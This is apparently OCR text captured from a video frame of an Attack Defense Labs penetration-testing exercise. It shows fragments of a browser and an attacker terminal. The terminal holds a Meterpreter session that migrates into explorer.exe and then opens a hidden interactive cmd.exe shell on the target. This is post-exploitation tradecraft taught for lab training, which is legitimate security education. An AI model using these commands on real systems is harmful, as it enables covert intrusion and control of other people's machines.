 https://attackdefense.com/challe
Attack Defense Labs
wait.attackdefensecloudlabs.com/overlay/6c643899ee08177db03480d840526d6c0b6520bdcfd2aa9c48fb733e9474d643
Incognito
Attacker Machine Target Machine
LXTerminal
File Edit Tabs Help
meterpreter > migrate -N explorer.exe
[*] Migrating from 2812 to 4144...
[*] Migration completed successfully.
meterpreter > execute -f cmd.exe -H -c -i
Running cmd.exe
/root/Desktop/target LXTerminal 1 2 3 4 12:12